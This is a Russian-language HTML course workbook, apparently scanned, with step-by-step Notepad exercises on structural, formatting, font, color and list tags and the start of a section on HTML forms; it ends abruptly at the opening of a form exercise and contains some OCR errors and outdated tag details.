 Задание на сайт предназначено для русскоязычных сайтов, объемом не более 50 html страниц. Если сайт имеет версию на иностранном языке или версию для просмотра на мобильных устройствах, задание на сайт должно быть дополнено соответствующими пунктами.

 Веб-дизайнер не несет ответственности за несоответствие сайта эстетическим ожиданиям Заказчика при условии выполнения технического задания на сайт. **Подписи Сторон:**

# *Задание 1*

Составьте техническое задание на разработку web-сайта по вариантам:



## ПРАКТИЧЕСКАЯ РАБОТА № 2. ПРИМЕНЕНИЕ ТЕГОВ НТМL ПРИ СОЗЛАНИИ WEB-СТРАНИЦ

#### Теоретические вопросы. Краткие сведения по языку HTML

1. Современный этап развития INTERNET начался в 1990-х годах с появлением нового протокола обмена информацией НТТР (протокол передачи гипертекста)

ГИПЕРТЕКСТ - это текст, в который встроены специальные коды, управляющие лополнительными элементами. такими как форматирование, иллюстрации, мультимедийные вставки и гиперссылки на другие документы.

Вместе с этим протоколом появилась и служба WORLD WIDE WEB и HTML (WWW или просто WEB или всемирная паутина), которая представляет собой обширную сеть серверов HTTP, передающих файлы через INTERNET.

Основную часть этих файлов представляют собой WEB-страницы - специальные файлы, написанные на языке HTML (HyperText Markup Language - язык разметки гипертекста). Он определяет правила, согласно которым обычный текст, представляется в виде WEB - страниц. Этот язык похож на язык программирования. И даже людей, занимающихся созданием WEB - страниц, называют WEB - программистами. WEB программисты должны разбираться в дизайне, пользовательском интерфейсе, теории цвета и др.

2. Способы программирования WEB-страниц.

Программировать WEB - страницы можно разными способами: 1) на языке HTML;

2) средствами различных редакторов, такими как HTMLWriter, HTMLAssistant, HTMLLed.

HTMLHyperEdit, WEBEdit, COMPOZER, FrontPage и др.;

3) с помощью DELPHI 5; 4) с помощью языка JAVA; 3) язык HTML.

HTML был разработан для того, чтобы создавая документ, можно было, не думать о различии в программном и аппаратном обеспечении компьютеров, на которых этот документ будет просматриваться.

После того как с помощью языка HTML будет создан HTML-файл, можно используя любой браузер отобразить этот файл в виде web-документа.

HTML – файл – это текстовый файл, имеющий расширение. htm или. html.

Текст файла можно набирать в любом примитивном редакторе: Блокнот, WORDPAD, FAR.

#### Структура языка

Любой документ, написанный с помощью этого языка, состоит из содержимого страницы, т.е. текста и управляющих символов - ТЕГов.

ТЕГ - инструкция браузеру, указывающая способ отображения текста. Тег всегда начинается со знака < и заканчивается >. Прописные и строчные буквы при написании тегов не различаются. Существует 2 типа тегов: парные  $(\ll\ll\rangle)$  и не парные  $(\ll\rangle)$ .

Кроме того, теги делятся на категории по выполняемым ими функциям: структурные, теги форматирования абзацев, символов, гиперссылок и т.д.

4. Структурные теги.

Для описания структуры HTML - файла используются 3 парных тега:

<HTML></HTML> - указывает браузеру, что далее следует HTML -файл. Он обрамляет весь документ.

**<HEAD></ HEAD>** – голова документа (Информация, находящаяся в этом разделе документа является служебной и необходима программе браузеру пользователя). Этот тег допускает вложение следующих элементов:

<TITLE></TITLE> – заголовок документа, который при просмотре браузером помещается в заголовок окна браузера.

<BASE> – задаёт адрес для относительных ссылок документа. (Синтаксис: <BASE HREF = « протокол:// имя сервера/ путь» Например: <BASE HREF = « HTTP:// www. microsoft. com » > Путь является не обязательным компонентом.

< ISINDEX> Обеспечение поиска (Синтаксис: < ISINDEX prompt = « строка» action= «сценарий»> Строка задаёт текст приглашения не более 35 символов.

<LINK> Взаимосвязь между документами. Используется редко. С ним используется много атрибутов – Более подробно смотри учебник HTML в INTERNET.

<META> Предоставление дополнительной информации о документе. Он позволяет поисковым машинам идентифицировать и классифицировать документ без его загрузки.

< STYLE></STYLE> Определение стиля страницы.

**< BODY></ BODY>** – тело документа. Этот тег имеет вложенные атрибуты:

BACKGROUND –задаёт графическое изображение, которое заполнит фон документа. Файл с изображением должен быть сохранён в формате. GIF или. JPEG Синтаксис: <BODY BACKGROUND = «(URL) (путь) имя файла »>. Если файл с изображением фона помещается в том же каталоге, что и сам файл, то URL и путь указывать не надо.

BGCOLOR – задаёт цвет фона документа при помощи шестнадцатеричных значений интенсивности цветов, или при помощи названия цвета. Синтаксис: <BODY  $BGCOLOR =$ 

«#ff0000»> или <BODYBGCOLOR = «RED»>

TEXT – задаёт используемый по умолчанию цвет текста, обычно чёрный.

LINK – задаёт используемый по умолчанию цвет гиперссылки текста, обычно синий.

Есть ещё атрибуты: ALINK, VLINK, BGPROPERTIES, TOPMARGIN, BOTTOMMARGIN, LEFTMARGIN, RIGHTMARGIN– Более подробно смотри учебник HTML в INTERNET.

#### 1. *Теги управления внешним видом документа.*

**<COMMENT></COMMENT>** – комментарий. Синтаксис: <COMMENT> Текст комментария </COMMENT>.

**<Hn></Hn>** – определяет заголовок документа. N принимает значение от 1 до 6. H1– самый большой шрифт, H6 – самый маленький. Этот тег может иметь вложенный атрибут ALIGN, который указывает отступ left – слева, center – центр, right –справа. Синтаксис: <Hn align=center> Текст заголовка </Hn>.

**<HR>** – горизонтальная полоска – линейка, отделяющая разные части документа друг от друга. Может иметь вложенные атрибуты:

COLOR –задаёт цвет линии;

HEIGHT – высота в пикселях;

WIDTH – ширина в пикселях или процентах от ширины экрана; ALIGN – режим выравнивания.

Синтаксис: <HR align=»center» height=n width=n color= «цвет»>.

**<P></P> –** отделяет абзацы друг от друга. Может иметь вложенный атрибут: ALIGN – режим выравнивания. Синтаксис: <P align=left> Текст абзаца </P>. Закрывающийся тег не обязателен.

**<BR>** – перевод строки. Может иметь вложенный атрибут: ALIGN, который может принимать значения – left, all, right – указывая тем самым обтекание текста вокруг плавающих изображений, вставленных нестандартным способом. Синтаксис: <BR clear=all> Текст, или <BR > Текст.

**<ADDRESS></ADDRESS>** – используется для оформления контактной информации текущего документа, будь то адрес электронной почты или почтовый адрес с номером телефона. Синтаксис: <ADDRESS> Контактная информация </ADDRESS>

**<BLOCKQUOTE></BLOCKQUOTE>** – позволяет выделить объёмный текстцитату из общего текста. Синтаксис: <BLOCKQUOTE> Цитата </BLOCKQUOTE>

2. *Теги форматирования символов.*

**<EM></EM>** – выделение особым шрифтом слова или текста.

**<KBD></KBD>** – выделение диалога пользователя с компьютером. Синтаксис: <KBD> Ввод с клавиатуры </KBD>.

**<DFN></DFN>** – обозначение терминов и определений по типу словарей и глоссариев. Синтаксис: <DFN> Текст </DFN>.

**<CITE></CITE>** – обозначение источника информации, из которого взята цитата. Синтаксис: <CITE> Текст </CITE>.

**<B></B>** – полужирный шрифт.

 $\langle$ **I>**  $\langle$ **I>** – курсив.

**<U></U>** – подчёркнутый шрифт.

**<STRIKE></STRIKE>** – перечёркнутый шрифт.

**<TT></TT>** – монотайпный шрифт.

<BASEFONT SIZE=N> – базовое значение размера шрифта. Здесь N принимает значения от 1 до 7. По умолчанию  $N= 7$ . Размер шрифта 1 соответствует размеру шрифта в 9 пунктов, для размера 7 – 36 пунктов. Желательно крайние размеры не брать.

**<FONT></FONT>** – изменение шрифта в теле документа. Может иметь вложенные атрибуты: SIZE – размер шрифта, COLOR – цвет шрифта. Синтаксис: <FONT size=n color  $=$  « $\mu$ BeT» $\ge$  /FONT>.

**<BIG></BIG>** – базовый размер шрифта увеличивается.

**<SMALL></SMALL>** – базовый размер шрифта уменьшается.

**<SUB></SUB>** – подстрочные индексы. **<SUP></SUP>** – надстрочные индексы.

#### 3. *Организация списков.*

Для обычного ненумерованного списка (перечисление без упорядочения) используется конструкция:

**<UL></UL>**– открытие начала списка. Этот тег имеет параметр TYPE, который определяет вид маркеров списка: CIRCLE – окружность, DISK – точка, SQUARE – квадрат *<LI>* – начало каждого элемента списка.

Синтаксис:<UL TYPE=CIRCLE>.

<LI> Текст. <LI> Текст.

 $<$ LI $>$ Tekct.

 $\langle$ /UL>.

 $\langle 0L \rangle$  / $\langle 0L \rangle$  – нумерованный список, тоже имеет параметр ТҮРЕ, который задаёт тип списка и параметр START, задающий начальный номер списка. Типы списка:

А – нумераторы прописные латинские буквы;

А - строчные латинские буквы;

I – большие римские цифры; I – маленькие римские цифры;

1 - обычные индийские цифры.

Синтаксис:< OL TYPE=I START=10>.

 $< L$  Tekct.

 $<$ LI $>$ Tekct.

 $<$ LI $>$ Tekct.

 $\langle$ /OL>.

 $\langle D L \rangle$   $\langle D L \rangle$  – список с пояснениями.

<DT> - обозначение самого элемента списка.

<DD> - обозначение пояснения, связанного с этим элементом.

Пример: <DL><DT>Нумерованный список.

<DD>Список, у которого все элементы пронумерованы.

<DT>Ненумерованный список.

<DD>Список, у которого все элементы помечены маркер.

 $\langle$ DL>.

#### 4. Управляющие символы языка HTML.

К управляющим символам языка HTML относятся двойные скобки, амперсанд и двойные кавычки. Если они понадобятся в тесте документа, то для их набора используются последовательности из строчных обязательно букв:

 $<-\leq$ 

&qt –>;  $\& - \&$ ;  $\" - \&$ .

5. Цветовое оформление текста.

<FONTCOLOR=#XXXXXX></FONT> - HBeT Tekcta.

Параметр #XXXXXX представляет собой шестизначное численное значение для цвета в формате RGB, где первые две цифры определяют насыщенность красного, вторые две - насыщенность зелёного, а последние две - синего. Цифры указываются в шестналиатеричной системе счисления.

Если же используются стандартные 16 цветов, то можно использовать их словесное название:

 $\epsilon$ FONT COLOR=ffaa00>Tekct  $\epsilon$ /FONT> $\epsilon$ FONT COLOR = RED>Tekct $\epsilon$ /FONT>.

## Список стандартных цветов:

AQUA - морская волна;

**BLACK** - чёрный;

BLUE - голубой;

FUCHSIA - малиновый;

 $GRAY - cepый;$ 

GREEN – зелёный;

LIME – ярко-зелёный;

MAROON – тёмно-красный;

NAVY – тёмно-синий;

OLIVE – оливковый;

PURPLE – пурпурный;

RED – красный;

SILVER – серебренный;

TEAL – тёмная морская волна;

WHITE – белый; YELLOW – жёлтый.

## *Задание 1*

Создание простейшего файла HTML.

1. Создайте личную папку, куда вы будете сохранять все файлы своего сайта.

2. Запустите программу Блокнот (Notepad).

3. Наберите в окне программы простейший файл HTML.

<HTML>.

<HEAD>.

<TITLE> Учебный файл HTML</TITLE>.

 $\langle$ /HEAD $\rangle$ .

<BODY>.

Расписание занятий на вторник.

</BODY>. </HTML>.

4. Сохраните файл под именем RASP.HTML (обязательно укажите тип файла HTML при сохранении) в личной папке.

5. Для просмотра web-страницы используйте любую программу браузера (Internet Explorer, Opera, Mozilla Firefox или другую). Для этого, не покидая программу Блокнот (сверните окно на панель задач), откройте личную папку и двойным кликом по файлу RASP.HTML откройте окно браузера.

На экране вы увидите результат работы, приблизительно, как изображено на рисунке.



*Задание 2.* Управление расположением текста на экране.

1. При необходимости откройте текст web-страницы в Блокноте (1 щелчок правой клавишей мыши по файлу RASP.HTML, в контекстном меню выбрать команду Открыть с помощью... и выбрать программу Блокнот). При необходимости открыть файл в браузере – двойной клик по значку файла левой клавишей мыши.

2. Внести изменения в файл RASP.HTML, расположив слова Расписание, занятий, на вторник на разных строках.

<HTML>. <HEAD>. <TITLE>Учебный файл HTML</TITLE>. </HEAD>. <BODY>. Расписание занятий на вторник.

</BODY>. </HTML>.

3. Сохраните текст с внесенными изменениями в файле RASP.HTML (меню Файл | Сохранить). Если у вас уже отображается web-страница, то вам достаточно переключиться на панели задач на программу браузера и обновить эту страницу (кнопка). Изменилось ли отображение текста на экране?

Не удивляйтесь тому, что внешний вид вашей web-страницы не изменился.

Не забывайте каждый раз сохранять текст web-страницы при ее корректировке в программе Блокнот и обновлять страницу при ее просмотре в программе браузера.

*Задание 3.* Некоторые специальные команды форматирования текста.

Существуют специальные команды, выполняющие перевод строки и задающие начало нового абзаца. Кроме того существует команда, запрещающая программе браузера изменять каким-либо образом изменять форматирование текста и позволяет точно воспроизвести на экране заданный фрагмент текстового файла.

Тег перевода строки <BR> отделяет строку от последующего текста или графики.

Тег абзаца <P> тоже отделяет строку, но еще добавляет пустую строку, которая зрительно выделяет абзац.

Оба тега являются одноэлементными, тег <P> – двойной, т.е. требуется закрывающий тег.

1. Внесите изменения в файл RASP.HTML.

<HTML>.

<HEAD>.

<TITLE>Учебный файл HTML</TITLE>.

 $\langle$ /HEAD $\rangle$ .

<BODY>.

<P>Расписание</P>.

<BR>занятий<BR>. на вторник.

</BODY> </HTML>.

2. Сохраните внесенные изменения, переключитесь на панели задач на программу браузера, обновите web-страницу.

Как изменилось отображение текста на экране? Выглядеть ваша web-страница будет примерно так, как показано на рисунке.



*Задание 4.* Выделение фрагментов текста.

1. Внести изменения в текст файла RASP.HTML.

<HTML>.

<HEAD>.

<TITLE>Учебный файл HTML</TITLE>.

</HEAD>.

<BODY>.

<B>Расписание</B>.

<I> занятий</I>.

 $<$ U> на вторник $<$ /U>.

</BODY>. </HTML>.

2. Посмотрите полученную web-страницу.

Возможно использование комбинированных выделений текста. <I><B>Расписание</B></I>.

<I><II> занятий</II></I>.

<U> на вторник</U>.

Но при этом необходимо помнить следующее правило использования комбинированных тегов:

 $\langle$ Ter 1> $\langle$ Ter 2> ...  $\langle$ Ter 2> $\langle$ /Ter 1> – правильная запись.

<Тег\_1><Тег\_2> ... </Тег\_1></Тег\_2> – ошибочная запись.

Обратите внимание на «вложенность» тегов, она напоминает «вложенность» скобок.

*Задание 5.* Задание размеров символов web-страницы.

Существует два способа управления размером текста, отображаемого браузером:

– использование стилей заголовка;

– задание размера шрифта основного документа или размера текущего шрифта.

Используется шесть тегов заголовков: от <H1> до <H6> (тег двойной, т.е. требует закрытия).

Каждому тегу соответствует конкретный стиль, заданный параметрами настройки браузера.

1. Внесите изменения в файл RASP.HTML. Практические работы по HTML. Страница 4 из 16. <HTML>. <HEAD>. <TITLE>Учебный файл HTML</TITLE>. </HEAD>. <BODY>. <P><H1>Расписание</H1></P>. <I> занятий</I><U> на вторник</U>. </BODY>. </HTML>.

2. Просмотрите свою web-страницу. На экране вы увидите то, что отображено на рисунке.



### *Задание 6.* Установка размера текущего шрифта.

Тег шрифта <FONT> позволяет задавать размер текущего шрифта в отдельных местах текста в диапазоне от 1 до 7.

1. Внесите изменения в текст RASP.HTML.

<HTML>.

<HEAD>.

<TITLE>Учебный файл HTML</TITLE>.

 $\langle$ /HEAD $\rangle$ .

<BODY>.

<FONT SIZE="7">Расписание</FONT>. занятий на вторник.

</BODY>

</HTML>.

2. Самостоятельно измените размер текста «занятий на вторник», используя тег <FONT>.

Измените оформление текста HTML-документа, используя тег выделения фрагментов и тег перевода строки и абзаца.

*Задание 7.* Установка гарнитуры и цвета шрифта.

Тег <FONT> предоставляет возможности управления гарнитурой, цветом и размером текста. Изменение гарнитуры текста выполняется простым добавлением к тегу <FONT> атрибута FACE. Например, для отображения текста шрифтом Arial необходимо записать <FONT FACE="ARIAL">.

Для изменения цвета шрифта можно использовать в теге <FONT> атрибут COLOR="X". Вместо "X" надо подставить английское название цвета в кавычках (" "), либо его шестнадцатеричное значение. При задании цвета шестнадцатеричным числом необходимо представить этот цвет разложенным на три составляющие: красную (R – Red), зеленую (G – Green), синюю (B – blue), каждая из которых имеет значение от 00 до FF. В этом случае мы имеем дело с так называемым форматом RGB.



Примеры записи текста в формате RGB приведены в таблице

1. Внесите изменения в файл RASP.HTML.

<HTML>.

<HEAD>.

<TITLE>Учебный файл HTML</TITLE>.

</HEAD>.

<BODY>.

<U><I><B><FONT COLOR="#FF0000" FACE="ARIAL" SIZE="7">.

Расписание</FONT></B></I>></U> занятий на вторник.

</BODY>.

 $\triangle$ /HTML $\triangleright$ .

2. Самостоятельно измените размер, цвет, гарнитуру стиль текста документа.

*Задание 8.* Выравнивание текста по горизонтали.

1. Внесите изменения в файл RASP.HTML.

<HTML>.

<HEAD>.

<TITLE>Учебный файл HTML</TITLE>.

 $\langle$ /HEAD $\rangle$ .

<BODY>.

<P ALIGN="CENTER">.

<FONT COLOR="#008080" SIZE="7">.

<B>Расписание</B></FONT><BR>.

<FONT SIZE="6"><I> занятий на вторник</I></FONT>.

 $\langle$ /P>.

</BODY>. </HTML>.

Просмотрите изменения в браузере. На экране вы увидите то, что показано на рисунке.



*Задание 9.* Задание цвета фона и текста.

При изображении фона и цвета браузеры используют цвета, установленные по умолчанию, – они заданы параметрами настройки браузера. Если вы хотите задать другие цвета, то это надо сделать в начале файла HTML в теге <BODY>. Атрибут BGCOLOR= определяет цвет фона страницы, атрибут TEXT= задает цвет текста для всей страницы, атрибуты LINK= и VLINK= определяют соответственно цвета непросмотренных и просмотренных ссылок (последние два примера будут рассмотрены позже).

1. Внесите изменения в файл RASP.HTML. <HTML>. <HEAD>. <TITLE>Учебный файл HTML</TITLE>.  $\langle$ /HEAD $\rangle$ . <BODY BGCOLOR="#FFFFCC" TEXT="#330066">. <P ALIGN="CENTER">. <FONT COLOR="#008080" SIZE="7">. <B>Расписание</B></FONT><BR>. <FONT SIZE="6"><I> занятий на вторник</I></FONT>.  $\langle$ /P $>$ . </BODY>. </HTML>. 2. Просмотрите изменения web-страницы в браузере.

# **ПРАКТИЧЕСКАЯ РАБОТА № 3. СОЗДАНИЕ ФОРМЫ НА HTML СТРАНИЦЕ**

**Цель**: знакомство с возможностью создания динамических сайтов.

### *Теоретические вопросы*

Формы представляют собой наиболее важные интерактивные элементы HTML, позволяющие вашему сайту взаимодействовать с пользователем. С их помощью пользователь может возвращать комментарии по поводу посещения определённого узла, пересылать запросы или регистрироваться.

Разработчик задаёт вопросы, создавая форму, а пользователь отвечает на них, заполняя её. Содержимое формы либо передаётся сценарию CGI (Common Gateway Interfase -

общедоступный шлюзовой интерфейс служит для запуска внешних программ на самом сервере), либо по электронной почте посылается получателю.

Сам процесс создания формы состоит из двух этапов. Первый заключается в создании самой формы, а второй заключает в себе создание на сервере сценария CGI.

 $\langle \text{FORM}\rangle \langle \text{FORM}\rangle$  – создание формы. Имеет несколько параметров:

ACTION - указывает URL того CGI-приложения, которое будет взаимодействовать с нашей формой.

METHOD – указывает метод, который будет использован для передачи данных из формы в CGI - приложение. Имеет 2 значения: POST- для передачи больших объемов данных, полученных через стандартный поток ввода, GET - вся информация помещается в переменную среды. Чаще используют POST.

<INPUT> элементов: кнопок. графических  $\equiv$ тег вставки изображений, флажков, переключателей, паролей, текстовых полей. В теге несколько параметров.

Параметр ТҮРЕ задаёт тип элемента. Для многих элементов можно использовать ряд атрибутов:

SIZE - ширина поля ввода для текстовых элементов управления;

MAXLENGTH - максимальное количество символов, которое можно ввести в это поле; VALUE - задаёт начальное значение элемента управления, которое можно менять; CHECKED - для различных переключателей указывает, что данный переключатель отметить, как включённый;

NAME - для каждого независимого переключателя устанавливается своё значение, а для каждого зависимого (радиокнопка) - из одной и той же группы значение должно быть одинаковым.

Типы элементов, используемые для параметра ТҮРЕ:

RADIO - радиокнопки, т.е. в группе переключателей может быть выбран лишь один, поэтому для каждого переключателя указывается отдельный элемент. Их называют зависимыми друг от друга. Использует атрибут: VALUE, NAME;

СНЕСКВОХ – переключатели, не зависящие друг от друга. Использует атрибуты: CHECKED, VALUE. Пример:

 $\langle$  = NPUT type="checkbox" name ="play" value = "yes" checked>;

ТЕХТ - для ввода текстовой информации. Использует атрибуты: MAXLENGTH, SIZE, VALUE. Пример:

 $\leq$ INPUT type="text" maxlenght="35" size="20" value = "shopping">;

PASSWORD - идентичен элементу управления TEXT, но предназначается для ввода пароля, и поэтому отображает вводимую информацию в скрытом виде, заменяя содержимое звёздочками.

Использует атрибуты: MAXLENGTH, SIZE, VALUE. Пример: <INPUT type="password" maxlenght="35" size="20" >; BUTTON - обычный тип кнопки. Пример:

 $\langle$  SINPUT type="button" value = " $\langle$ кнопка">;

RESET - сбрасывает все введённые данные во всех элементах управления и возвращает их к начальному состоянию, заданному с помощью параметра VALUE. Пример:

 $\langle$  INPUT type="reset" value = " $\langle$ очистка">;

SUBMIT - для посылки всех данных из заполненной формы в CGI - приложение. Эта кнопка обычно вставляется в конце формы. Пример:

<INPUT type="submit" value = "послать"></FORM>;

IMAGE - Похож на кнопку SUBMIT, только в качестве кнопки используется графическое изображение, здесь используется SRC для указания URL графического файла, ALIGN для выравнивания изображения относительно текста при помощи значений ТОР, MIDDLE, BOTTOM, NAME для задания имени карты. Пример:

<INPUT type="image" src="knopka. gif">;

HIDDEN – лля пересылки файла с исходным колом HTML. Пример: <INPUT type="hidden" name="file" value="anyfile. html">;

<TEXTTAREA></TEXTTAREA> - этот тег создаёт область для ввода и просмотра текста.

Может иметь атрибуты:

NAME - задаёт ключевое поле, по которому сценарий может обращаться к его содержимому;

ROWS - высота области в строках;

COLS - ширина области в символах;

 $\leq$ SELECT> $\leq$ /SELECT> – выпадающий список или меню. Имеет три параметра:

NAME - имя списка;

SIZE - высота списка в строках;

MULTIPLE - возможность одновременного выбора нескольких значений.

<OPTIONS></OPTIONS> - задаёт возможные варианты выбора меню <SELECT>. Имеет 2 параметра:

SELECTED - задаёт изначально выбранное слово; VALUE - задаёт значение выбранного слова для сценария.

#### Задание 1

Создайте форму, используя следующие инструкции:

 $\triangle$ HTML $>$ 

